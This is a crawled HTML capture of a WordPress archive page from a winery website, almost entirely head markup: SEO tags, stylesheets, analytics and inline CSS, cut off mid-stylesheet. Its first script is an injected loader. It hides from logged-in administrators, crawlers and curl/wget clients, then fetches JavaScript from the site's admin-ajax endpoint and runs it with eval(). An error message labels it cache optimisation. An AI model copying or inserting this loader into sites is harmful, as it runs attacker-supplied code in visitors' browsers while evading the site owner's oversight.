

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noviellovineyards.com/2016/01/
body_size: 20358
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://noviellovineyards.com/xmlrpc.php">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://noviellovineyards.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>January 2016 | Noviello Vineyards</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="January 2016 | Noviello Vineyards" />
	<meta property="og:url" content="https://noviellovineyards.com/2016/01/" />
	<meta property="og:site_name" content="Noviello Vineyards" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Noviello Vineyards &raquo; Feed" href="https://noviellovineyards.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noviello Vineyards &raquo; Comments Feed" href="https://noviellovineyards.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='js_composer_front-css' href='https://noviellovineyards.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://noviellovineyards.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://noviellovineyards.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://noviellovineyards.com/wp-content/themes/woodmart-child/style.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-fullscreen-menu-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/header-el-fullscreen-menu.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/el-button.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-predefined-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-categories-style-bg-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-date-style-bg-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/post-types-mod-date-style-bg.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-author-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-comments-button-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-responsive-text-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://noviellovineyards.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://noviellovineyards.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noviellovineyards.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="P1wCxgSMeCcdX5-sYrZXV5spUzln3PVMRLbqRYLe1Qc" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GQ5P573VZ5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GQ5P573VZ5');
</script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/noviellovineyards.com\/#home","name":"Home","url":"https:\/\/noviellovineyards.com\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/noviellovineyards.com\/#our-story","name":"Our Story","url":"https:\/\/noviellovineyards.com\/our-story\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/noviellovineyards.com\/#family-history","name":"Family History","url":"https:\/\/noviellovineyards.com\/family-history\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/noviellovineyards.com\/#the-vineyards","name":"The Vineyards","url":"https:\/\/noviellovineyards.com\/the-vineyards\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/noviellovineyards.com\/#the-winery","name":"The Winery","url":"https:\/\/noviellovineyards.com\/the-winery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/noviellovineyards.com\/#wines","name":"Wines","url":"https:\/\/noviellovineyards.orderport.net\/wines\/current-releases"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/noviellovineyards.com\/#grace","name":"Grace","url":"https:\/\/noviellovineyards.com\/grace\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/noviellovineyards.com\/#wine-club","name":"Wine Club","url":"https:\/\/noviellovineyards.com\/wine-club\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/noviellovineyards.com\/#ratings-reviews","name":"Ratings & Reviews","url":"https:\/\/noviellovineyards.com\/wine-reviews\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/noviellovineyards.com\/#blogs","name":"Blogs","url":"https:\/\/noviellovineyards.com\/articles\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/noviellovineyards.com\/#contact-us","name":"Contact Us","url":"https:\/\/noviellovineyards.com\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/noviellovineyards.com#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/noviellovineyards.com","name":"Noviello Vineyards"}}]}]
</script>

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://noviellovineyards.com/wp-content/uploads/2022/09/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://noviellovineyards.com/wp-content/uploads/2022/09/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noviellovineyards.com/wp-content/uploads/2022/09/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://noviellovineyards.com/wp-content/uploads/2022/09/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wd-popup.wd-promo-popup {
	max-width: 1020px;
	padding: 0px;
	background: #fff;
}
.promo-popup {
	padding: 30px 45px;
}
.promo-popup .row {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	gap: 30px;
	align-items: center;
}
.promo-popup .row > div {
	width: calc(50% - 15px);
}
button.mfp-close {
	top: 0px !important;
	color: #000 !important;
	right: 0;
	transform: scale(.8);
}
.promo-popup h2 {
	font-size: calc(24px + 1vw);
	line-height: 1.2 !important;
	font-family: 'Shockra Sherif, !important';
	font-weight: 300 !important;
	color: #333;
}
.promo-popup h2 span {
	color: #B9AE94;
}
.content-col p {
	color: #333129;
	font-size: 18px;
}
.promo-popup a {
	background: transparent;
	position: relative;
	font-family: 'Human Sans' !important;
	font-style: normal !important;
	font-weight: 400 !important;
	font-size: 18px !important;
	text-align: center !important;
	color: #B9AE94 !important;
	text-transform: capitalize;
	border: none !important;
